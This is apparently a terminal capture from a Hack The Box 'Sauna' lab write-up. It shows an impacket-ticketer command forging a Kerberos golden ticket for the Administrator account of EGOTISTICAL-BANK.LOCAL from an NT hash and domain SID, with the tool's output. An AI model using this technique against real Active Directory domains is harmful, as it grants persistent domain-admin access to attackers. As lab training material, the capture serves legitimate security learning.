 kali in HTB/BlogEntriesMade/Sauna/loot/golden 🍣 main 3GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 00:14:19 zsh ✖ impacket-ticketer -nthash $hash -domain-sid S-1-5-21-2966785786-3096785034-1186376766 -domain $domain Administrator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
/usr/share/doc/python3-impacket/examples/ticketer.py:141: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for remova
l in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  aTime = timegm(datetime.datetime.utcnow().timetuple())
[*] Customizing ticket for EGOTISTICAL-BANK.LOCAL/Administrator
/usr/share/doc/python3-impacket/examples/ticketer.py:600: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for remova
l in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  ticketDuration = datetime.datetime.utcnow() + datetime.timedelta(hours=int(self.__options.duration))
/usr/share/doc/python3-impacket/examples/ticketer.py:718: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for remova
l in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encTicketPart['authtime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
/usr/share/doc/python3-impacket/examples/ticketer.py:719: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for remova
l in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encTicketPart['starttime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
/usr/share/doc/python3-impacket/examples/ticketer.py:843: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for remova
l in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encRepPart['last-req'][0]['lr-value'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in Administrator.ccache